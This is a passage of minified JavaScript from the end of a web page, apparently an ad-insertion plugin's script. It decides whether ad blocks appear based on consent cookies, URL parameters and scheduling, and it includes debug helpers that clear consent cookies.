"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 15:31:18 -->